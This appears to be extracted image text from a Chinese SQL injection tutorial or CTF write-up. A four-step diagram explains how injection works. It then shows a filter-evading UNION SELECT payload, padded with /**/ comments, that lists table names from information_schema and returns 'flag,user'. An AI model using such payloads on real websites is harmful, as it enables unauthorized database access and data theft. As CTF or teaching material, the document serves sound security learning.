 用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 提交
ID:42'/**/union/**/Select*from/**/(Select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='sql3')a/**/join/**/(sElect/**/2)b#
name:flag,user
age:2